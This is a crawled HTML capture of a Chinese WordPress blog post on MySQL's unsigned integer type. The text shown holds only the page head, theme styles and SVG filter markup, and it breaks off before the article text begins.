

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mudbest.com/mysql%E7%A7%8D%E7%9A%84unsigned%E8%AF%B4%E6%98%8E/
body_size: 16255
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<title>mysql中的unsigned说明 &#8211; LPC影子技术分享</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="LPC影子技术分享 &raquo; Feed" href="https://www.mudbest.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LPC影子技术分享 &raquo; 评论Feed" href="https://www.mudbest.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mudbest.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.mudbest.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.2' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://www.mudbest.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mudbest.com/wp-content/cache/wpfc-minified/d2h7r8hc/fnnsi.css" media="all"/>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='generate-style-css' href='https://www.mudbest.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.2.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mudbest.com/wp-content/cache/wpfc-minified/89nuzc2i/8ei6b.css" media="all"/>
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}.has-contrast-color{color:var(--contrast);}.has-contrast-background-color{background-color:var(--contrast);}.has-contrast-2-color{color:var(--contrast-2);}.has-contrast-2-background-color{background-color:var(--contrast-2);}.has-contrast-3-color{color:var(--contrast-3);}.has-contrast-3-background-color{background-color:var(--contrast-3);}.has-base-color{color:var(--base);}.has-base-background-color{background-color:var(--base);}.has-base-2-color{color:var(--base-2);}.has-base-2-background-color{background-color:var(--base-2);}.has-base-3-color{color:var(--base-3);}.has-base-3-background-color{background-color:var(--base-3);}.has-accent-color{color:var(--accent);}.has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
</style>
<link rel="https://api.w.org/" href="https://www.mudbest.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mudbest.com/wp-json/wp/v2/posts/1570" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mudbest.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.mudbest.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.2" />
<link rel="canonical" href="https://www.mudbest.com/mysql%e7%a7%8d%e7%9a%84unsigned%e8%af%b4%e6%98%8e/" />
<link rel='shortlink' href='https://www.mudbest.com/?p=1570' />
<link rel="alternate" type="application/json+oembed" href="https://www.mudbest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mudbest.com%2Fmysql%25e7%25a7%258d%25e7%259a%2584unsigned%25e8%25af%25b4%25e6%2598%258e%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.mudbest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mudbest.com%2Fmysql%25e7%25a7%258d%25e7%259a%2584unsigned%25e8%25af%25b4%25e6%2598%258e%2F&#038;format=xml" />
</head>
<body class="post-template-default single single-post postid-1570 single-format-standard wp-embed-responsive right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB 